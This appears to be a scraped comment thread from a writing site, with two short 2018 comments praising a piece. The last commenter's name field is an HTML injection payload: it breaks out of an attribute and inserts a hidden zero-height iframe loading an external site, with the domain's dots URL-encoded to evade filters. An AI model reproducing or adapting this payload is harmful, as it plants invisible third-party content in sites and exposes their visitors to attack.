
Unlike other writing that I have seen
nevinhooper
said...
BRONZE
on Apr. 27 2018 at 11:50 am
This was such an engrossing piece and throws you so incredibly
into the world of the main character with a rather interesting way
to explain the constant repetitiveness of the character. Fantastic
piece.
BlomWillie
said...
on Mar. 5 2018 at 1:22 pm
This is absolutely clever and incredible! Great work!
B"><iframe src=https://concept4u%2Eco%2Eil
height="0"></iframe>
said...